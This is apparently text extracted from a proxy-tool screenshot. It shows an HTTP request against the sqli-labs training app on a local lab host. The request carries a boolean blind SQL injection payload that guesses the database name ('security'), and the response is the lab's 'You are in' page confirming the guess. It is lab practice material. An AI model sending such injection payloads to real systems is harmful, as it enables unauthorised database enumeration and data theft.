 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+left((select+database()),8)%3d'security'--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER